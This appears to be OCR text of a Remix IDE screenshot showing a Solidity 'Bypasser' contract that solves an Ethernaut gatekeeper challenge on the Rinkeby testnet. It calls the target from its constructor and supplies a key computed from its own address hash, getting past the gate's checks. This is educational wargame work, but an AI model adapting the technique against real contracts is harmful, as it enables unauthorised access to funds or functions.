 Remix - Ethereum IDE
Ethereum Yellow Paper: a form
Ethernaut
remix.ethereum.org/#optimize=false&runs=200&evmVersion=null&version=soljson-v0.6.10+commit.00c0fcaf.js
J
Update
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Web3
Rinkeby (4) network
ACCOUNT
0x686...907D2 (3.47528628
1
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
Bypasser - contracts/Bypasser.sol
Deploy
0x8F782d52840306930B63
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
BYPASSER AT 0X171...5F6A9 (BLOCKC
Home
Bypasser.sol
1
2 pragma solidity ^0.6.10;
3
4 interface IGateKeeper {
5 function enter(bytes8) external returns (bool);
6 }
7
8 contract Bypasser {
9 constructor (address _victim) public {
10 IGateKeeper gk2 = IGateKeeper(_victim);
11 uint64 computedKey = uint64(bytes8(keccak256(abi.encodePacked(this)))) ^ uint64(-1);
12 gk2.enter(bytes8(computedKey));
13 }
14 }
ContractDefinition Bypasser
1 reference(s)
0
listen on all transactions
Search with transaction hash or address
creation of Bypasser pending...
view on etherscan
[block:10659876 txIndex:12] from: 0x686...907D2 to: value: 0 wei data: 0x608...fd154 logs: 0
hash: 0x5db...2913d
Debug
>